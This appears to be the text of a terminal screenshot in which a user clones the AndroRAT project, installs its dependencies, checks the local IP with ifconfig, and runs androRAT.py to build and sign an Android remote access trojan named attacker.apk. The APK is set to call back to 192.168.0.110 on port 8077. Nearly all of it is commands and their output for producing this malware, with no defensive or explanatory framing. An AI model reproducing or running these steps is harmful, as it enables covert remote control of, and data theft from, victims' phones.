 Activities Terminal Mar 9 1:17 AM
saimon7@Lappychan: ~/Desktop/New Folder/AndroRAT
Receiving objects: 100% (5082/5082), 39.83 MiB | 364.00 KiB/s, done.
Resolving deltas: 100% (2083/2083), done.
saimon7@Lappychan:~/Desktop/New Folder$ cd AndroRAT
saimon7@Lappychan:~/Desktop/New Folder/AndroRAT$ ls
Android_Code  androRAT.py  Compiled_apk  Jar_utils  LICENSE  README.md  requirements.txt  Screenshots  utils.py
saimon7@Lappychan:~/Desktop/New Folder/AndroRAT$ pip install -r requirements.txt
Defaulting to user installation because normal site-packages is not writeable
Requirement already satisfied: pyngrok in /home/saimon7/.local/lib/python3.10/site-packages (from -r requirements.txt (line 1)) (7.1.3)
Requirement already satisfied: PyYAML>=5.1 in /usr/lib/python3/dist-packages (from pyngrok->-r requirements.txt (line 1)) (5.4.1)
saimon7@Lappychan:~/Desktop/New Folder/AndroRAT$ ifconfig
docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        inet 172.17.0.1  netmask 255.255.0.0  broadcast 172.17.255.255
        ether 02:42:28:e2:50:eb  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

enp4s0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        ether a8:5e:45:38:22:74  txqueuelen 1000  (Ethernet)
        RX packets 107808  bytes 51269537 (51.2 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 18775  bytes 1655155 (1.6 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 2861489  bytes 2635907050 (2.6 GB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 2861489  bytes 2635907050 (2.6 GB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

wlp2s0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.0.110  netmask 255.255.255.0  broadcast 192.168.0.255
        inet6 fe80::5282:2855:1432:3676  prefixlen 64  scopeid 0x20<link>
        ether c0:e4:34:f3:16:b5  txqueuelen 1000  (Ethernet)
        RX packets 276688  bytes 297717098 (297.7 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 182088  bytes 161025770 (161.0 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

saimon7@Lappychan:~/Desktop/New Folder/AndroRAT$ echo 192.168.0.110> ip.txt
saimon7@Lappychan:~/Desktop/New Folder/AndroRAT$ cat ip.txt
192.168.0.110
saimon7@Lappychan:~/Desktop/New Folder/AndroRAT$ python3 androRAT.py --build -i 192.168.0.110 -p 8077 -o attacker.apk
[INFO] Generating APK
[INFO] Building APK |
[SUCCESS] Successfully apk built in /home/saimon7/Desktop/New Folder/AndroRAT/attacker.apk
[INFO] Signing the apk
[INFO] Signing Apk |
[SUCCESS] Successfully signed the apk attacker.apk

saimon7@Lappychan:~/Desktop/New Folder/AndroRAT$